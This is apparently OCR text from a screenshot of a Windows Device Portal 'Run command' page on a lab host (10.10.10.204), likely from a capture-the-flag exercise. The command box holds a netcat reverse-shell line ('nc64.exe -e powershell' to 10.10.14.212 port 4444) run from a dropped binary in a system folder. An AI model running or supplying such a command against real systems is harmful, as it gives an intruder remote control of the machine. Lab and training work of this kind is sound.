 Applications lun, ott 26 21:11 fr
File Edit View History Bookmarks Tools Help
Windows Device Portal
10.10.10.204:8080/#Run command
Run command - Windows Device Portal
8:11 PM
10/26/2020
Help
Feedback
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Debug settings
ETW
Perf tracing
Devices
Connectivity
TPM Configuration
Run Command
\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -e powershell 10.10.14.212 4444
Run
Run as DefaultAccount
Output